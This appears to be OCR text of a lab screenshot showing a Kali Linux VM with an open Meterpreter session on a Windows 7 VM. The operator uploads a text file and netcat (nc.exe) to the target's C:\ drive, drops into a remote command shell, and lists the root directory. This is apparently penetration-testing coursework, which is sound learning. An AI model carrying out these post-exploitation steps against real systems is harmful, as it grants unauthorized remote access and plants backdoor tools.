 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7
1 2 3 4 2
Trash
File System
Home
root@spokhrel157855: ~
File Actions Edit View Help
t c:\
 >
 > upload /usr/share/windows-resources/binaries/nc.exe c:\
 >
[*] uploading  : /home/kali/spokhrel.txt → c:
[*] uploaded   : /home/kali/spokhrel.txt → c:\spokhrel.txt
[-] Error running command upload: Errno::ENOENT No such file or directory @ r
b_file_s_stat - /root/c:upload
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe c:\
 >
[*] uploading  : /usr/share/windows-resources/binaries/nc.exe → c:
[*] uploaded   : /usr/share/windows-resources/binaries/nc.exe → c:\nc.exe
meterpreter > shell
Process 3544 created.
Channel 6 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\User\Downloads>cd ..
cd ..
C:\Users\User>cd ..
cd ..
C:\Users>cd ..
cd ..
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 38DC-8678
 Directory of C:\
09/06/2012  08:14 AM         1,110,476 7z920.exe
06/10/2009  05:42 PM                24 autoexec.bat
06/10/2009  05:42 PM                10 config.sys
10/21/2023  04:34 PM            59,392 nc.exe
07/13/2009  10:37 PM    <DIR>          PerfLogs
08/30/2013  02:29 PM    <DIR>          Program Files
08/29/2013  05:55 PM    <DIR>          Security
10/21/2023  04:34 PM                 0 spokhrel.txt
09/05/2012  04:39 PM    <DIR>          Users
12/16/2013  03:19 PM    <DIR>          Windows
               5 File(s)      1,169,902 bytes
               5 Dir(s)  34,591,043,584 bytes free